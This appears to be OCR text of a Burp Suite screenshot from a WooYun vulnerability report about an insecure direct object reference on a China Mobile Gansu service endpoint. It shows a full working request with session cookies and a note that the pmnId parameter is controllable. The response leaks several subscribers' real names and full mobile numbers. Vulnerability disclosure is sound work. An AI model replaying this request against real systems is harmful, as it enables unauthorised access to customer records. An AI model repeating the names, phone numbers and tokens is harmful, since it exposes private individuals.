 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.gs.10086.cn ?
Request
Raw Params Headers Hex
POST /service/businessDeal.do HTTP/1.1
Host: www.gs.10086.cn
Proxy-Connection: keep-alive
Content-Length: 260
Accept: text/plain, */*; q=0.01
Origin: http://www.gs.10086.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.gs.10086.cn/service/my/myindex.html?typeNum=a_myBaseList
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2BB5CAF7F90C9836F881ABC11B9EC2F6;
SSOCookie="4C49AB43AF0542758D60A32803510DB9@gs.ac.10086.cn";
cmtokenid="4C49AB43AF0542758D60A32803510DB9@gs.ac.10086.cn";
sso_uk=null_2BB5CAF7F90C9836F881ABC11B9EC2F6;
WEBTRENDS_ID=60.164.201.156-1440123900.768362;
WT_FPC=id=25d8a4a590227196d521440123806665:lv=1440123921037:ss=1440123806665;
CmLocation=931|931; CmProvid=gs; CmWebtokenid="15294159135,gs"
jsonParam=%5B%7B%22dynamicParameter%22%3A%7B%22method%22%3A%22queryVMemInfo
%22%2C%22handleNum%22%3A%22defaultHandle%22%2C%22applyNum%22%3A%22myIndexB
usiTransCDS%22%2C%22 pmnId%22%3A2007652834% D%2C%22dynamicDataNodeName%22%3
A%22loginCallBackActionNode%22%7D%5D
pmnId参数可控
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: CmWebtokenid="15294159135,gs"; Version=1;
Domain=.10086.cn; Path=/
Content-Type: text/plain;charset=UTF-8
Date: Fri, 21 Aug 2015 03:05:04 GMT
Vary: Accept-Encoding
Connection: Keep-alive
Via: 1.1 ID-0001242756261771 uproxy-4
Content-Length: 493
{"loginCallBackActionNode":{"resCode":"1","result":{"vnetworkMemInf
o":[{"isdn":"550","msisdn":"18215069153","outGroup":"1","userName":"
金爱民","validDate":"2014-10-14"},{"isdn":"551","msisdn":"18209303049
","outGroup":"0","userName":"焦德智","validDate":"2014-10-14"},{"isdn
":"552","msisdn":"15120510175","outGroup":"0","userName":"焦德智","
validDate":"2014-10-14"},{"isdn":"553","msisdn":"18215062501","outGro
up":"0","userName":"祁迎娃","validDate":"2014-10-14"}]},"success":true
}}
www.wooyun.org